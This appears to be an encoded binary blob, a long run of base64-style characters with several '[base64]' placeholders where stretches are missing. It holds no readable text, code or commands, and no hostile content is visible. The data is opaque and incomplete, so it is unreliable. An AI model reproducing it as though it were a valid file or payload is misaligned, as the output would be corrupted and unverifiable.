DH1K6BQGT84hRZeUJbYJAFMJDlT0WAgqDE0qchZGERagPGMRqV/[base64]/UnI9gKTjHpnXyQQsknmSFCWMSvlJ5tExAQggQMakF4ACrDKVIzPBd0KZyuxJyACzNF4pNwkuSerxW8IkT/hOdgMy1MV8ycAGztqniWhqIhGS8IIrzDGO/l+gAn9tKx021PS/[base64]/[base64]/gHif5TDDEQtapC6U4DFVlWxl1VsUw0A1hgLkqqjHM9doZoe08Z4AoVdQCELCYHL/njIRC5kArzTxwIo/nnJBRDtUvXI5CWPpwCELPKQdeyAryo1AnkNAFrpumTOUjUCDWAAZVNJgAUcMshUhcAh3/zmI6unAFWF0V6X+h3P7njPUIXsl/nMZzkHIMlRLsCNl1poKXsnATqmqljTQ1VBB0ADLbiBGP753UZ1yRaSGEUsPg3qWLQvEaYYRzmyAQxU9IJR7fhtcF/NlGSUg3Ydrmk1krvcX9iiF7OYRCDipwpKLEIQeSh2HloxbDlo9xQ1wfRdfBvCgRI0bpDCxHkV014dQEZf2W7vDOYbX4oqQYYVBU0OxUAGjW60ox5NDRnUQIb/miYNejBEJVaxilvcxRVhhDDUQGGHOtjB/gxsMEMwtrhTmZajww8GcRrtIB2FSO/OgOZzAA5QcaUiwMlKVWt32AxYSFc8AozMeMXtSHGTjxmyBGi0yhFt6D1L4JF0ljln9fzyCeSyjxiHagQKANrx4HwCJPcOx3OuVO+kHOlKlfPRkQ4B77icqkBncs+X2uXu6KEVi/pu21oLDFNEAtSyhUWoY1GKcNwFS9UQR6vHIY7vwjob5Jhd7GjnD3IkAxnGuFmZ0PQLq/ikFa34iSUoMbRFWIMSgmgEB7nrbPCGV9rjhVQ2rs3C9h6kQyVugRIpGu4ajluGPzgVRneoX8Wx2zV7mIMe5gB72Kd7DRy9N75X0YqbPDjv/sqQsBmYQC1qjSEYQJOp8Xva4TP+A6h2SK9CUPR0pAcWxitGLCIf4ACxahnR6UnAX3lcWTtm3KwKYDpYgW7+SHfn6umfQMn53FT2x/iTh355Kt2657haMpP1j0CN6y993lF+7ddxF0eABRgAFXcA3wdWEcBZq8BMkjcOe5cKikB26xNN7fNpz/AMpDALrXAMxBJQcHcXsUZ3DxYPMUU78CAO6kQmSNE/wLBr5eNMR4ElqGAJlpANOdhsP9F1d9E2ARVtkEJtkEIOmLcpDqFencIC8iVfnGEEnVFDpVc4OsRDerBRqrd6e8AHfBB7sVd7n4BvlXAJyUAOZ+QPypAL/lkECp/ABMBXLWZQBjx1fMdXTh4GVOWwBc5RAygygO3XVxd3AGGWRwGAc3EFgOkhfysmR5k1WQB4ZEtnfgZ4gHK2iAEoiVTVVEMXY5wFgCY3Hn9WVWWWcY+2fUxXV+uHSRvHgHAlAQ0gSpl0AJskikxHSTXHZ4MFaJ+kb8/mW7/1C4HwB58GTbRVdrHwDMNADMcQJUIId99FDj5VXP5Ad/LgD+PwTVLyas3UP9bgWsdwa62AJarQDraACqigCmJSDR/UWr+YF9FGeeTlF5DCF0hojyzQhBTlhILzGWEjOIWTBiDFQ3OQhVrYhQeJkHTwhV1YCZ8ACqBQCa5Qd2mk/g25AAqHgAmY0IZvuAVMsDqFUIchqXAMV1za4EZBgC8w8mdZtx565oBzhQCHJlYgx2PpoYt7lkuDtgDf93NedoBER4kEOEp/BgFW1gCmRWZDFomA1gA0uWPfYVp1lGhNRljjkYlLxQCfGGOBGEuFpmMMMJU52UcJ0ACtKAGMtlQQkH0KgACzuEd/2H52RH1gVgCHtVRnWXHfcQy/yJfJUA2pgAeR8AyihoF+YJiHaZjsMwyyEA7FYBxN41s4wWC1YztpOIJs4hS/2Fp40Q6tZQ3gaAxY0g6tgI62UD7euJnu+I4CBTeCQY+QYo+Yh48QRW7y9Rmf8QO5CRqlkW6p/[base64]/rBwtQMPejEOTOOlqrmak5cXE+iXwJCO/uRgC7YADF3ndb4IbatpLAPlmq/ZF7EZGdqSXnqjECYwA98WX054m7eZm0oAkFeIhQXJUa1hCIYQnF04nLHHBw15CWWYncnAhpjwnJjwCZkQClLgkTogBDQACpmwRVuUCZy6RcGwYXQYkltAICtzk0z3HX02VRKAfxqXgGXlnhaXZ2DFlePhokV5oYUElgJIVY8UAHZpVQsAWUe3RykniVlWVl/WHae4R1+2dKT1fVFnnkj3ADtZoj65Y7aKokslaSIHVeeqHjiqVG+GoqR1dMAkf7+aiO+3Zw+AAK1IVVwJAkHIl+IQgnmgCBw4mNA0pG7gBn7APpowBbEVC8MA/[base64]/GipVjJn662h0EEGmrBLqmBXITGgAu2mUIMHQ0qol5JVmZxYkT0AAFemYBEH1M11cu+kny/vehAdCe4kpXkzV0eturSwW4AXADsbaZfqkKgSCYQBqkGWh2osawbhAL0TAMBPtppEAKUVoKwxAN3+u93/u90xAOIUuy5xuneVGmLWEO/YO8mQltMSuzcUqz9GizL4CzHPJCPbu/MWQESyAFUhC0txkFYrAGBLlRfJCFfEAIDdzABzmcTTsGY/C0UXsIx/mQV6vBWYsIGgkKLcAEJVACGyACdVAIhfCciNDBHjyqoRAKpaqq22mStjQe93kAOta3sshZtRhWhQu76sF+drR9wtsdAJiTRmd+zZpVjfYAQ3egXVXEXUUAmeRKA5quH5ejKopXZWVHnsu5sfS5oEtH/jT5V6TlHU4paejZAD6MrDycc03louknVvUaWcfqVDPaHRSnAErGfma8VV/cHb4Aa9hwDFODCnIwdmWHgaD2DOtjdhD7acPgvZL8DJpQveIrDdIQDZqsyeIbDbsADm6DvuirvthQDb0ADOYAjowChPArhDIrsvVbp7FpL0CwIDkABDFkLzSQHS/0bTfwvwEswEYABIMjBrCHqMHpwF44B07rtGQgBhQMtYTwnFebwdacwRysqZ8gAueBARiwAWbAByectWPLwi7swmh7nWaAIgYwrAzIolb2SOx6l/MKxFBlR4fGAAoAZ/D8Zp9EAK+rct6BuwwIi0ucoQEwoBDw/rZERwBevGJSR7ze4cSNlJ/iSVV+fIkvV2M+PAG/yn4LgJ4TMEr0nHFNFbnCOmaym1kIIEgM4Epk/B24O6ucK9D76mWFiKDfoQZPUYKmfGuWIAfqE72LPJixwD7rk5jSBE3Zm4GftsmdnMmZ7MnkK7KjfCxjasq9cAzxQMiZ5hTJ4K8gC8tXLct2ahD80hzZwdZs3b/ADMBvKMBLQMBiUJCNipDNHG97HW9OO83Qac0a/JBU65yH0AeHsMIgIALfDM5MMM4oXM4r/JAtjM6pCjSYcCBaCXW0m3GK5GjecSBBnKsaZ3IJIEcM0Io3ytI86R2JWFaLZAA0SQDbaq+j/qWVi6SVarlIJ5esl2RHuusd7JeURhljqUgAcWyr3hGrCyB/m1S7OefH3dHQgFaeUJnQYDytSKaJgQtoCwCXBlB/qTgDb9eXrmULQ212x3i9GHi9mvAGXEAKscCk2nuYwyANw4CwChu+yIjJnhwNVg2PJWuypzwOXh1crezKr2y+9Fu/aC0iAiIFbS3h+0sDxBzXTDDXBEwGXJi0jfqFfM3Xfs3A1Fy2Gmy2GhYMmNoHh93BiBACG8DYGrAEDAzZ5Ty2k82poXCqL0x8wYAimp1zZmXSE8BKVNVlKxPE7DfSe/bExS3Gq0TbWHyXXsaWBlBlZWYACMDco92uWnys/jcWV0+Gr/oKuxC9ZwQQqxIwxZ89aHBpomEJVsmt0GQeAYH4ZUWOz9x9gLvruyZX3d26VGZlAIprrhKAr3WZ0VHMfX2uABx3w3zlHUCQ1WPal9UgCH9wjA/LgaJm38PApAobTU0KsYmwA4kQ1W+QBEngBxyogc/g31QdDd5QvldtLO8Id9fQC3UHXOG0ozH7pgEuQnRqp0DAy0FgBmOQOkCLOkHg1rUMtAGM4UELtKGx4VHr4c3szH3tzCLOwJla4thMqhuW4obN4piACCIA44xdAzT+nDVuzjh+qqfqChqmDcQTWY2F7/mOWMiaaN4HVaQ1oMg6acF9npXr0Tt2/gBOyXTC27t5nFXa3aCGmOhThX3mCn4xtsZ5+Wd9TuTJSoByZubz5+VKBUhQnKzEvWPx/GPF+h0r+uSgq1Yh/[base64]/ZDxHu/zrgxHEC5X3gAs+S2RW1WBiLjeQcPYrVQc/op1BAABLEZYiZWg5VpxqZi3g+ZHSIkACHCLic5xCRoACu9/W6YArcjc1D3ySRfwCt1+H3rwUMxxg27y6+HGHf8tN71n3IrR//6JyZ+uRl66Cni55t8daiD0tt5qx4AHRB29hKn00kAKSbCkiRBNbmCkU+AHXQAQOzTBiibtXCw/fjQtXAgr1rNYBaVNnAiO3EWMF9ttHHetlz9/48SNJElynLtxJ1G627gxIzl4MWXOfFHT5k2cN2uYCWXnyE8mQZkICaIDyFGkQZQqRWrEyBIpUcXw4UOIEFU+dMqokaLmkxg1c8RipUqo0CG0mNSuBZUpVzBtcbXlwnSoT59D/[base64]/zhiI0DMIEEQtgQ8DSFC/A+rLkLbTtqOMj5daammcZChJBBaHaFxoGImi0cQPWNxAKBZYGIJlih3c0ARHg6KhMciGlhyGoomm/hHnJYxerOYXkFISqaSRtPSSpZaonGnMnMrUaYtMQjEDKCa2QAKJoYoCooYakLKThhvyvMEpqKQQYw6ysqJDDSaiIgOsOeioyiqrDjtkLbbckqscbULZC6289gJCA8Aw0KAOszB1lC3GHIMsm08oQ0A/VvN7AMNWE7juNgZFBM4BA2HlL7nPNuxsQQZ1payA40BMjQETJ3gVNQsDQCABaA0owIHiCDBAtNcqezaB14ztbNfTHrDuvVk967bVVnHrLz/o5guguc7ELXcCCGoNwENWgT0QXuAeEO3fzBAIQNcEGSAAP/mS/fVddCdQlzv7YPuEShc5AuaPJZnEsSAd/gfSZApSEnlmx4X84GKHJDSJBclzpHnmGRszfsagic75JqN2WtwIGWBAcgelLU3yUsufw8xoTDLNxCkHIZqwo48xljhCCqGCOoIoo2qgYeut82xhBrD1dOopP8MiS6syCtVCCzHIAJQQTOOOe6/EQAkFLnPyNieUT+rKdC8pOAVMgzHMKmxUxUptjLFgcqEA4YbR1S7yCRDwdQJ7OUst29xWPa1Z2BJQ4AACFKb8W8pgZUCBYz3vzAFv0QtgN/lc76yAyydAjvbXA2DdMxWJ9QzXBIrb7vKD7S1AAQf4BS55ymIP1zTkfs8wAF/FDXZE1VB7+MLTW51P+gRMi2CB/u/Lsw3ZiLkXzvlcI6ZsYio1aikZSTxWKKKJohmZoSSQIiKxYIgfprCCJPhhZTg6R8ui4b9YAIlGM2vgOaZhDZfUryXIqEY8/PEzlHBJHCcRWtEyeJGYwARp8FBaDmrQJjMIQQUbOILU/BQUKSwhCEfp2g2+BjYggg0HetrTU6LgJ0SNhQ5zKEMZxPDEJ5pNblPMS93spoxymCMe8TBHJvqGCDCq5RBM4JQF/qIBKYTKMIjDxGLaYqq25CIbIQiA9MLHLDuSCHkMmlZqkGMg8tkrPnecgIp0pbBX3es87DvNfTAUAekRIHfViZ24FLYg3umOQQRwHoBmU4ADJIAB/s2LnG9+pznP7K5EEfMVrnLjoNypxnT6yk0eCUkv36FGYNDbZABQebvKYEh7pvGMgWznMNgkAx71I0eYxuGLO/jBDX4YxpOk8cD/BSll/ouGBDXhhhWsYAoOiUgFr4nNCDrEIA0Eh4s02I5xIAMbHmwHCH/GJXeUEEw5U2EKV8hCnAShD7nIhA5q4gEMDEAAQqDaFsbwUCfm0AhNGZsSLHoDi45tbEuAyhPJEBZALZGJajhU29Sghqpgai1yA2MYF5MLZWjDH1vsIiggJUYzlBEwOhiMqOaWuDeayi3KeMEmi+ccB4yGcwfyTgMuF4HMVGdEsIMWAgjAHOCsJgIR/[base64]/oAZ//KCweDFLj9VcFAXN9QjzA4zkBXsadwjIX81wGCm5I1vIrsf69nHRLhZAARK/D3f+CoCBeBxj33s1gXFuHKjJYDo3OrJSpouOxR6lcKQ80sJbNV5/[base64]/UBQD/[base64]/uxAbDq0dw7GNkMTHV9tyG8FpFUhTCGsEiiswK3An7DpWrbN7Vy8Ii5aDIa4QfEJ1PcNE4XoiwUsLII6EIbdCHb3uxsjx0PY6j8MoPHEGwmbieP4mMzyqgS4BS8AKVZ2lLmA1nLjZQZNHN93theKgKOuMF8mcgv4pYW0DByy/vsz6sqPBByggGz53ucJD5HCHECAfqsrlpDMMZtTd0vPeHLjxYQNnYJ+/6zCDemhLNSYrADJD3xbglFzkZTAhlnYhOOSiGsahkjbumEIO/+JtCBxg+AykpUpCLBrGYpooHAQNRTCGXe4hnZQO41gu3t6O2yIQWzIp33iLhRCGlfA/ju9y4UlMgO/M4HAEwAMALYxMAM2OLzDQzz3Ujw6ILY6wDyRsjbDqTwqrMLCSIwIUwsstJtQeIWYyqJcCAXTWwzVO4Qg0ClPib11myIr8jDHkCNQ0L0CfAAFUKujyg9gKTG/go1YcrlfWo5Mmg/l8ysTcD7YcB6ly439WC1aoQwReAEXgI2Z84xdCTPRiRwF8JXjQRfsyyrO0ZCkWh3SMJD88KsWeJwD/D0QMb8FmSTY0DI6VCtFahWyGr7wKbgX078AoBOEUxXJCr/8E5gYM75XXESJWUB4gqdj4AUIjAYKlMBrsrTfSgKauS0NxLQd4JEPXKcG4kabqRh+0qAU/[base64]/HIMN68kOtrSOKGsABcjL3KAsOQtAX8Q/ZdHJ9cgN/[base64]/q2KEU1GIwWpO03UlCAu6ILW7FEbAa4V0MbegsbbZC4xqTvedAdsIEfQpJK2E4drMIbiHCGWYKZ/AoUcxAQntMctYAJ9rM5kcy97fK9keygzAE8nVEisKE9FUTeJpKKW+jwDoxuLvBsvfAXm3MjFoc9C4AC/OCMm0Dw2rD3bewttoKMADQHHlFHKqBNGhdS4bAE6oYEaeNTR0tQSLYGrzAERpVRRFdUTHdAErYEXHdVNvUoUVVUZtVQ6WVBXZZAKOITtaiYG7AheIAXT5JgJpECYgQUueAOa6R8KTKcgAa6UgYUjhRJpwM1wvEGkyQgnnakorZLerC5jsNK4O4lo/[base64]/2nmOA8u3jIOmCD9toCDUCv9AIC/jR1KHdtV/[base64]/z10J9jEAooxKetAeXdYOYLgRLAAQ6ogAzAAS1whBsAAcrI/gAR0AIMwoUZqIDc4IAQWIJLqAZysFq4xdUXgRFeUAS1jcCv1UA3mDQR7B/fQtatG4VtnAjczFJpHZP6cYdksNYbRMGfwYZf+AW8jbtWA9cVQouI7ANzNYMNMFyFegH3sk7G3QJ3NbzHfUI8xuPzRIzKDSNS6bw+bkMx3EjPFVjQ/YRDoIHR9RQgoApDMNRH+WM3zAR5VAZE4F+kPV/wnd2kDdnpVQqlrQFQ/lkDLgqtqWDgFeGQBWWkXdmrVOUc+N+kPYrt/V/gTVoXEmHwjeX/zeWn5eWiYN8XcOVXDtmftd7qPebtJQpb1okQvkohiGYhYFmlqebp5WRM/uT+/[base64]/[base64]/mUG5nDOzma/xhpufloR/+VURmVqlmvFTmweP23gbWwVN9+8luzJnmbLVhq11ua5VmZv7mx5rl61hmXPjuzMxmYGVmXUtvHVDmVubm2xhu2jkO3Zpu3aftpqxm2A1u2CPmjfVsfgHqGyE2JxQAarBUd4Sol2EIdqMIU/UJnnRs3rfoY3gIWaMdbUfBnXxBFS8INRKIVwiOmX2C7e1Ii0i4dymNaWzqdrSIVakCcsRc717oMDbymbrgMgyOmSHNw0xW/9dtyhjvXYg8jKjTClHje6udc/TnBDXvDVe90H34M52AMKj2RMsPBScSPVzYQzn2AmR2dVruBOVuu8HmXp/p2T6S1mVP5mV/5ZwdblmkhscIbrZZ5rAyYKLh/[base64]/v5SO1DIWD9PqrdToHKjfdV1d+P1gSXDvgmBRQ4BCCcDYte8tUD2W+fSxskJZzd40mb4/gJG+L7G7Dqx8YQ3/LyG7FcG3qUJ89kF5lam93r2a1OObWUO8m7n63oG5U9Vimc+5l9eWVuu7H+/iSXvZl/25qMgbXSmZ2M+1YVPa7E2/HhvcjrhfHN+2oIfa3aukzHn8lCuZ48nZ022bNsuExfw55IXhFNIBVXo7TGG8y7R82TkCHeohnbwh3piiaEZmmNYhETQBJ0P9Gjw+Y6GbtP0xhL8VqN3NXNsMHmI/0x3x2wVB2PghF+40uHmJ6mPiQNPe4AoVIeJhQEGBVgwU2bLljEOxzB0aGZiHTZ1Ll60o1Ejxo517PQJGRIRSZKYTp58BGolKJQkD8E0eZJlpkyh/m7ixJmJ5SdMJjZgCKqBz54wc/gYgomSJdOmrpLlqvFi6tQaOq5izXo1CFcdObTq6JrjK9YaZmlYDZLDrNS0XtfWGDu2BtccVKfm4Brk7VWyW4V4xRqELeG4Y/XCLWw4iBC1cuWaDTu4cNi3edXq3bsW7uOvmeveDS06tOS9enUoBqIaiFkggrsqfmG2Kt29V+O+ts06cl3JXuPqNVy5Bg3ZVnXspqG8cPIarJuzLT56emjC01tgx27ChI9GnVL1+oUM2bVr2M6jFyduHPv249zBF3dNHLx27t23a+dO/7hkqP5o8kw0A0ozoIEDTjHKMNFIU2A0wzyzIIPSnFOh/oXgtEOOhhty2KGH8JDTTjLlyFPiP//I4w88K24IHzap0PKLeevtt+GKN+KIo0wnvXSIQGVoYNAAAlDAUEMPHTnGRGZkdFEhhYAkUh8cffRRlFL2URIiKKWEyUpc9njIjjTZlFNOO63UEw0aBIXBUHNocRQhSs3UlJ2g5JKNXdWBpdVpvmVlmF/InVUbXLJdhlpic9Um1V2X2fbWZ44F9pViaZ0GGWGQaqYpo7BR1mlejU266GOTqkWdqi8A6pujtDnH1m2AXsqWbKCqltWfu2HqmWbAcSXrZFKhFWutrdWKFlqrMmvcq6G5kF0L23EnyHfhjVceeuglo55697kz/[base64]/FeZrpoqVJupmjA4Xdl2H1WWW1W6fWmqzo4F1WlybtqZrV3z1VZZbrblWWWlXsRbY3pWtFVZeSDda3bGPF0occXNPd7Vo0WZHrQ/WgveLMeSZty023XbrrXvqnRfiueyp/[base64]/1DTmBY9rhlgaswuXKN39KTKvWFqy9ZG02sbFVsZxlq0LJpobUsRy0Mqc5zoXnc9oS3ba85UX1XAMZGVrPuYinLmyYIhKzY1CF/ohxjDvkbkJs7N00vlENdFmvXGY0nobWI48TIYx5J1JRi9yBDemJh3qs0xD2KqY9jXGsDt4TkgAgIr4tLIlJFrnS+TrJspax72Uxg5/[base64]/ghXGc2YIREVQxH3YuM0rGENPMSRd+fYRR3D/iGOPGrIouoKkY02JKJ4ICymgkxRw+BzDUQiQ5HuYGQjb6QhmWgJESEpBB9M8D0BMKEMZUASJpnUEU4G1ZOfxJhLwOS+922JlqWs2SlB8YlUmkB/UoBCFIImy1kO0Ku2xKUu+US4XvpSLTn8DViG+YJiPlFxtJmLaPJiQbyYUGpsYaDiquk24TCwVpcRFme2yVhBJeZu3xRhZv5aQ8HprYd0Lds6c8NL5HwWVMKyTGXWpji/QoaFblOtoFZLxMNaMzHGoSC0YPUsqhR0O5s7aBbHU42FbisZD1WPcLFhjZxOdHUqTek4qgEI2UXjHBhKRiBC6jvgnZRDz0uXHi3a/tIQZcMff4ypicZbong4TD6TiBF5qFejnmYvqxmDpEBecNQjKNUhWyhDyexwESkFtSRSFQkoRRngMGFVgPEr0/[base64]/nOUl7zmZR563aFe9p5HHO+FLyMf2aM+1EEHR11Cfvnb3/[base64]/n/pn6JRxjwlGDsFRXO9W/HxnJrbXUyfXZenu5zlKBaWImX6P91w9OJSFA0EoL3ADZajhKIZjdYVDgIhlj+LaI8ea0qEWGLHwdN2tJOHHAOsbIbdGgr+xCZiFHCjH2ppTkvfxj007WN2JjVNfEOUPLCnRQUeOU4ZqcztOoszXf/FPlB5tYc98zmZCbvcWVjOY0Txw7bn4ztTg+Z2BkS+ToKQ/xt1geZPxiHPGo6M9bh8eZn4IUuwDHeoqnXRxxKD+s0z7LNxT0ocsUReJH2PKTToulh3rUT7+YVTX2JDNQgJJAcIirPVKIWGPs1lyvNUoe8QiXhImUxIRMMEWDhQLa/tHPTmACTIRVK5WA3MkJndhS0TjbU2wB3/[base64]/EfJvhfTQDgxpyPrtVJKfna2f0a/XgVTADBzojADEQBGUTgLE0gBT7b3okGVoyY/mJZBmQIHgSxWGcwDegljabYlnF02ezlwA8QARV0ARe0wTEiYzIq4zIyYzM64zNCYzRK4zRSYzVaYzVywRQ4ARGoWApKHG0dXg25WRQR1BRqB5zNgBX+Ap0RHzZsIRdqkTu6IzL0AjCYAzncB6Xl0T523xviiD8wzHYxn87h4zjcYfiJX0KeCDmcAicsncRY3/pB4vY8SR0YogC8gFKZASNihCOSHVXBjCT23yOc0v9BUibKDIN1Yi68QjAEA0584k70BCHoDAYMgAaYIirygSydxCreiS3lnRns0lvVig8dGdQYTgeSk0DN3uz5gBMY4zVK5VRSZVVa5VVi5TJm/uMNNOVAlROaQaFomOM5mkAJlEA6/l7whY4WkgcylFx7VUPI0aPJoVw+6iMfEUyOAGRATppyVVo7ZANMHeQf5WFhysMxTEItGANEBoxEhuRLPAkflAAltUAibmQd8IGThESChVL7HVj/nVImmOSsDZVH9oEmEo1NpB3aKYNLvuQBql1LFMKw2aQGsEAUiIFZSWCz4V0uCOUr8lK1rdYDpduY+VO8FcZSVo7jhE1X1gARROUxQoIoiIIuMMN1Ymd2aud2cmd3eud3gmd4iud4kmd5mmd56oIuiAIkJCMXEIFi4VM4Us7uXc7uFZRZsoAgzBk7riXxyeV4/EIvLGbx/[base64]/vyBjwmUwdwpm7K9KGfK6K3W6ClFIvd05I5+JCbsxAFqw6/lQjBogzloQzBkgzYoA5G6JP0sYJJ6wAZYAAXcgBToJABJaVqtRJXywVD2idjoBam0ni2GYLqdjZk1C5nSopmaxQ1MATKKwpzSa73a673i63iKAjJOQbFEnHzKnrr2KXbU51iWpVmWQH7uZ0Jdw2+5Y/GVXC8o5sd9nDHUozmUA6RW6KQ2UqVGaEo5VKY+n4UKZobOlEICUokcw2KWamOeaoH1yJMQQhAIgEFQQAkwgazOaq2i6q2GUlctWCZEYkh4RB3EGiXGTygIaa8dazzEQzkow7Imq2veBM5I/[base64]/+6i/+1ukxOoGM/[base64]/LApcAGChuePAnFx2fMcBIBQcoBqPCpUnv9KqOfgBah8DX54Iui8ycOJxH6cyh/oh0Kuqi7OrmYYr44QxLpCCGSe3yAR18DAWEwJNmGCH48g/[base64]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[base64]/Vb5NLJ9qjgQBKTzmuKPcgQDV3awQyYQYYcjtEAKPjNDCzRgQgqUMAAaAAIHbhC2ZTHrEJX4RAsycASL2BCd6ZzWFNoACTF+/osfJ1pHENORoQaZziEUCuIQ/[base64]/rQ9dBBEmQGNI6oWiTCCIj9oW9vXyqO2tU0HaBWkixxlq6MeNQlIQ9pGEaSgpDRpmDFUulKWuvQUXuAEKloxjghOcJCEtJlPE7nI7GUyZdYwasxkxpekTmUccdIk+tR0qMS0r6pkgN8MOHC0DBjhfmIAWxnA6kpNkfV/oKKNWo+THHMEAzZu5SrTPhOaVp0mNrmAYPO+tBRtXBAUm8qEHbaQKdNUQlF8oAMNOFCCFtCPfi2AYDAOQVlCfII7WzDDOTlbY8fhsA28rdFr9cKigvC4nwYJHTMkCtu87HYh6zByXvC5ENYtGS86TpBEboAtFwj3o8TVnUhFIIcmLRct/[base64]/he33CnlBKUWyv8g6JPrwg8sYnsdl2sQOrCIRS2WNtvUQDeU5WHtA2XUX9e6snDTqMbiGhcKCwNemIUKFGRYDA94OEpNr+uxPcdZzmBBU52txBNgkGPPMEMqetXr1Key11Du/v2ZZ9RAhijcQATfCcAMoiAFuKbKDGaoTh2U+d+ycro2ni4g2u6E4EPUQQo3yMylllWIVW8aE64OxoRj7TZX/PUwurIOImKTKEJIYTdSoEEHfrCEGxD7bxsIwolLUAcJfwITh3hEyjUrbbNfywkFcjeCnCFQKIfO7biNJ5P5wc9/vCO3tGUoQ8rd9yLjJR19F3wWHaLkbL9j7Q/B0UbljeV65053bXyjSffdXOcCJY+nOEMgatGKbLA5kM8rqnb/kXA3vem714hkxPE0cfQaQ9AXL/RhfGaI+I4SBUcLgAi4KgUmpIrSlbYDyzNdVtfQksDIKcdUypEJTNBhCSzQ/u8eXOzgB3PaFRImOqy9lA1cgAITLdfVdUDhClfousWXMrkRSIADpUUhBFi3gAUowJ3L1CHortxCDs7e/3W24bMSDyK4DcoI6l6yrdsSwu0QkLQSoqKWrF4EkCFix8rmzXYe70jWyLhEYAbgSLkcBi0sjycqphbOrBM0Jhs+r83cLLuMCuG4iyvIoSxGcCeQwU5YL+LGwRiugS0sblCgiivc69AShQ/mQA204AZAQPdAwAi4ignEYDdSjuWIr/iohjUGjMByIdT6TB6C4RP4QApQYPoM4Zt8TjRIA+ZuKRg+j/vwyhVwIfyqQ+Uq7Veg5bDo4LB6YwmWYAZmANU6/g4IHIuEMID+LuACaiBTzIAJjsD/[base64]//nIoEimqQVjLQZAMFVsyE60IHdbB7uxiXQ4wyqAhHbCtXualFP/hixTiJldSjCTiFi0wFx9vF9tIYX7nFy1vJ6oBGFSBFvDAC05BFZJhIA